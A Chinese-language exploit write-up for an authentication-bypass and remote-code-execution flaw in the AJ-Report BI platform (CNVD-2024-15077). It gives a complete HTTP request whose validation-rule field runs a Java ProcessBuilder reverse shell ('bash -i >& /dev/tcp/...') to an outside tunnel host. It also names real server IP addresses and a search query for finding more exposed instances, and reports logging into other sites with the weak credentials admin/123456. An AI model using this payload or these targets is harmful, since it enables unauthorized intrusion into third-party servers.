AJ-Report
认证绕过与远程代码执行漏洞(CNVD-2024-15077)
AJ-Report是全开源的一个BI平台,酷炫大屏展示,能随时随地掌控业务动态,让每个决策都有数据支撑。多数据源支持,内置mysql、elasticsearch、kudu等多种驱动,支持自定义数据集省去数据接口开发,支持17+种大屏组件。在其1.4.0版本及以前,存在一处认证绕过漏洞,攻击者利用该漏洞可以绕过权限校验并执行任意代码。http://8.130.129.187:9095/index.html

复现这里不需要加端口号,这里查看当前登录用户的权限,可以反弹shell

POST /dataSetParam/verification;swagger-ui/ HTTP/1.1
Host: 8.130.129.187
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 391
{“ParamName”:””,”paramDesc”:””,”paramType”:””,”sampleItem”:”1”,”mandatory”:true,”requiredFlag”:1,”validationRules”:”function verification(data){a = new java.lang.ProcessBuilder(\bash -i >& /dev/tcp/tcp://25.tcp.cpolar.top/10118 0>&1\).start().getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss=’’;while((line = r.readLine()) != null){ss+=line};return ss;}”}
用黑暗引擎搜索title=”AJ-Report”
 我们发现这个站点也有这个漏洞,后台登录账号密码是admin 123456
我们发现这个站点也有这个漏洞,后台登录账号密码是admin 123456
gg了
36.7.114.97:9001 这个站直接弱口令登录上去了
